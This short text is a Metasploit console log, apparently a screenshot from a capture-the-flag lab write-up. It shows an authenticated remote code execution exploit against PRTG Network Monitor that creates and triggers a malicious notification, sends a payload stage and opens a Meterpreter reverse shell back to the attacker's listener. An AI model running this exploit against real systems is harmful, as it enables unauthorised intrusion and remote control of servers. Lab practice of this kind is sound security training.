 msf6 exploit(windows/http/prtg_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175686 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.152:50800) at 2023-09-21 15:26:08 +0200
meterpreter >